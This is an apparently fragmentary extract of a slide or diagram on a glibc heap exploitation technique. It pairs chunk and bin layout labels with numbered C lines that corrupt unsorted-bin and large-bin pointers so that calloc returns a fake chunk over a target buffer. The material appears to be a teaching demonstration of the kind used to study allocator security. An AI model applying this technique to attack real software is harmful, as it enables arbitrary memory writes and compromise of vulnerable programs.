 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
(0x1733260)
shift_amount=2
fd
bk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);